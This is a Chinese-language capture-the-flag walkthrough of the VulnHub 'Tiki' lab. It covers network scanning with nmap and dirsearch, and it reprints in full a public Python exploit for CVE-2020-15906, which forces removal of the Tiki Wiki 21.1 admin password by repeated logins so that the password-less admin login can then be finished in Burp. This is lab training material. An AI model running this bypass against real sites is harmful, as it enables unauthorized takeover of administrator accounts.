靶机渗透练习11-Tiki
靶机描述
靶机地址:https://www.vulnhub.com/entry/tiki-1,525/
Description
Oh no our webserver got compromised. The attacker used an 0day, so we dont know how he got into the admin panel. Investigate that.
This is an OSCP Prep Box, its based on a CVE I recently found. Its on the OSCP lab machines level.
If you need hints contact me on Twitter: S1lky_1337, should work on VirtualBox and Vmware.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.32
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.32
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 08:57 CST
Nmap scan report for 192.168.9.32
Host is up (0.00050s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a3:d8:4a:89:a9:25:6d:07:c5:3d:76:28:06:ed:d1:c0 (RSA)
| 256 e7:b2:89:05:54:57:dc:02:f4:8c:3a:7c:55:8b:51:aa (ECDSA)
|_ 256 fd:77:07:2b:4a:16:3a:01:6b:e0:00:0c:0a:36:d8:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)

| http-robots.txt: 1 disallowed entry
|_/tiki/
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 08:00:27:C2:B1:D2 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: -5h19m33s
|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2022-02-21T19:38:20
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.50 ms 192.168.9.32
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.14 seconds
22---ssh---OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.41 ((Ubuntu))
139---netbios-ssn Samba smbd 4.6.2
445---netbios-ssn Samba smbd 4.6.2
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析

访问 80 端口
访问:http://192.168.9.32/robots.txt


发现CMS是Tiki Wiki CMS,但是没发现是什么版本
访问:http://192.168.9.32/tiki/doc/stable.version
看着好像是版本消息,但还是没有确定版本
咱们继续扫一下目录:dirsearch -u http://192.168.9.32/tiki
☁ kali dirsearch -u http://192.168.9.32/tiki
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.32/-tiki_22-02-22_09-07-25.txt
Error Log: /root/.dirsearch/logs/errors-22-02-22_09-07-25.log
Target: http://192.168.9.32/tiki/
[09:07:25] Starting:
[09:07:26] 200 - 44KB - /tiki/.editorconfig
[09:07:26] 200 - 10KB - /tiki/.gitlab-ci.yml
[09:07:26] 200 - 353KB - /tiki/.gitattributes
[09:07:26] 403 - 277B - /tiki/.ht_wsr.txt
[09:07:26] 403 - 277B - /tiki/.htaccess.bak1
[09:07:26] 403 - 277B - /tiki/.htaccess.sample
[09:07:26] 403 - 277B - /tiki/.htaccess.orig
[09:07:26] 403 - 277B - /tiki/.htaccess_extra
[09:07:26] 403 - 277B - /tiki/.htaccess.save
[09:07:26] 403 - 277B - /tiki/.htaccessOLD
[09:07:26] 403 - 277B - /tiki/.htaccess_orig
[09:07:26] 403 - 277B - /tiki/.htaccessBAK
[09:07:26] 403 - 277B - /tiki/.htaccess_sc
[09:07:26] 403 - 277B - /tiki/.htaccessOLD2
[09:07:26] 403 - 277B - /tiki/.html
[09:07:26] 403 - 277B - /tiki/.htm
[09:07:26] 403 - 277B - /tiki/.htpasswds
[09:07:26] 403 - 277B - /tiki/.httr-oauth
[09:07:26] 403 - 277B - /tiki/.htpasswd_test
[09:07:27] 403 - 277B - /tiki/.php
[09:07:30] 200 - 3KB - /tiki/INSTALL
[09:07:30] 200 - 1KB - /tiki/README
[09:07:32] 302 - 0B - /tiki/about.php -> index.php
[09:07:33] 301 - 317B - /tiki/admin -> http://192.168.9.32/tiki/admin/
[09:07:33] 403 - 277B - /tiki/admin/.htaccess
[09:07:33] 302 - 0B - /tiki/admin/ -> ../tiki-index.php
[09:07:33] 302 - 0B - /tiki/admin/?/login -> ../tiki-index.php
[09:07:34] 302 - 0B - /tiki/admin/index.php -> ../tiki-index.php
[09:07:40] 200 - 2KB - /tiki/changelog.txt
[09:07:42] 200 - 0B - /tiki/cron.php
[09:07:42] 301 - 314B - /tiki/db -> http://192.168.9.32/tiki/db/
[09:07:43] 302 - 0B - /tiki/db/index.php -> ../tiki-index.php
[09:07:43] 302 - 0B - /tiki/db/ -> ../tiki-index.php
[09:07:43] 301 - 315B - /tiki/doc -> http://192.168.9.32/tiki/doc/
[09:07:43] 200 - 526B - /tiki/doc/stable.version
[09:07:43] 302 - 0B - /tiki/doc/ -> ../tiki-index.php
[09:07:44] 301 - 316B - /tiki/dump -> http://192.168.9.32/tiki/dump/
[09:07:44] 302 - 0B - /tiki/dump/ -> ../tiki-index.php
[09:07:47] 301 - 315B - /tiki/img -> http://192.168.9.32/tiki/img/
[09:07:47] 302 - 0B - /tiki/index.php -> http://192.168.9.32/tiki/tiki-index.php
[09:07:47] 302 - 0B - /tiki/index.php/login/ -> http://192.168.9.32/tiki/tiki-index.php
[09:07:47] 301 - 321B - /tiki/installer -> http://192.168.9.32/tiki/installer/
[09:07:48] 301 - 316B - /tiki/lang -> http://192.168.9.32/tiki/lang/
[09:07:48] 200 - 283B - /tiki/lang/web.config
[09:07:48] 301 - 315B - /tiki/lib -> http://192.168.9.32/tiki/lib/
[09:07:48] 302 - 0B - /tiki/lib/ -> ../index.php
[09:07:49] 200 - 24KB - /tiki/license.txt
[09:07:49] 301 - 317B - /tiki/lists -> http://192.168.9.32/tiki/lists/
[09:07:49] 200 - 959B - /tiki/lists/
[09:07:51] 301 - 319B - /tiki/modules -> http://192.168.9.32/tiki/modules/
[09:07:51] 200 - 230B - /tiki/modules/web.config
[09:07:51] 302 - 0B - /tiki/modules/ -> ../tiki-index.php
[09:07:55] 200 - 2KB - /tiki/phpunit.xml.dist
[09:07:57] 200 - 3KB - /tiki/robots.txt
[09:07:59] 301 - 319B - /tiki/storage -> http://192.168.9.32/tiki/storage/
[09:07:59] 302 - 0B - /tiki/storage/ -> ../tiki-index.php
[09:08:00] 301 - 316B - /tiki/temp -> http://192.168.9.32/tiki/temp/
[09:08:00] 301 - 321B - /tiki/templates -> http://192.168.9.32/tiki/templates/
[09:08:00] 302 - 0B - /tiki/temp/ -> ../tiki-index.php
[09:08:00] 302 - 0B - /tiki/templates/ -> ../tiki-index.php
[09:08:00] 301 - 318B - /tiki/themes -> http://192.168.9.32/tiki/themes/
[09:08:00] 302 - 0B - /tiki/themes/ -> ../tiki-index.php
[09:08:01] 403 - 46KB - /tiki/tiki-admin.php
[09:08:02] 200 - 756B - /tiki/vendor/
[09:08:04] 200 - 0B - /tiki/xmlrpc.php
Task Completed
访问相关目录
在http://192.168.9.32/tiki/changelog.txt看到了版本21.1

2.3漏洞利用
2.3.1 利用 EXP 进入后台
咱们拿到了CMS版本,kali本地库搜索一下
searchsploit Tiki Wiki CMS 21.1

咱们利用RCE漏洞,将脚本复制到当前目录
searchsploit -m php/webapps/48927.py****

查看一下脚本内容
☁ driftingblues cat 48927.py
# Exploit Title: Tiki Wiki CMS Groupware 21.1 - Authentication Bypass
# Date: 01.08.2020 (1st August 2020)
# Exploit Author: Maximilian Barz aka. Silky
# Vendor Homepage: tiki.org
# Software Link: https://jztkft.dl.sourceforge.net/project/tikiwiki/Tiki_21.x_UY_Scuti/21.1/tiki-21.1.zip
# Version: 21.1
# Tested on: Kali Linux 5.7.0-kali1-amd64
#!/usr/bin/env/python3
import requests
import json
import lxml.html
import sys
banner = '''
████████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ███ ███
██ ██ █████ ██ ██ █ ██ ██ █████ ██ █████ ██ ██
██ ██ ██ ██ ██ ██ ███ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██ ██ ██ ███ ███ ██ ██ ██ ██ ███████ ██ ██ ██
█████ ██ ██ ████████ ██ ██ ███████ ███ ██ ████████ ██ ██████ █████ ████████ ██ ██████ ███ ██ ██████ ██ ██ ██████ █████ ███████ ███████
██ ██ ██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
███████ ██ ██ ██ ███████ █████ ██ ██ ██ ██ ██ ██ ███████ ██ ██ ██ ██ ██ ██ ██ ██████ ████ ██████ ███████ ███████ ███████
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██████ ██ ██ ██ ███████ ██ ████ ██ ██ ██████ ██ ██ ██ ██ ██████ ██ ████ ██████ ██ ██ ██ ██ ███████ ███████
Poof of Concept for CVE-2020-15906 by Maximilian Barz, Twitter: S1lky_1337
'''
def main():
if(len(sys.argv) < 2):
print(banner)
print("Usage: %s <host> " % sys.argv[0])
print("Eg: %s 1.2.3.4 " % sys.argv[0])
return
rhost = sys.argv[1]
url = "http://"+rhost+"/tiki/tiki-login.php"
session = requests.Session()
def get_ticket():
r = requests.get(url)
login_page = r.text.encode('utf-8')
html = lxml.html.fromstring(login_page)
auth = html.xpath('//input[@name="ticket"]/@value')
return str(auth)[2:-2]
def get_cookie():
session.get(url)
return session.cookies.get_dict()
cookie = get_cookie()
ticket = get_ticket()
payload = {'ticket': ticket,'user':'admin', 'pass':'test','login':'','stay_in_ssl_mode_present':'y','stay_in_ssl_mode':'n'}
headers = {
'Host': rhost,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzrhost, deflate',
'Referer': 'http://'+rhost+'/tiki/tiki-login.php',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': '125',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0',
}
for i in range(60):
r = session.post(url, payload, headers)
if("Account requires administrator approval." in r.text):
print("Admin Password got removed.")
print("Use BurpSuite to login into admin without a password ")
if(__name__ == '__main__'):
main()#
使用方法只需要指定ip就行

提示用 burp 改包去掉密码,就可以登陆
用 burp 抓包、改包,转发数据包


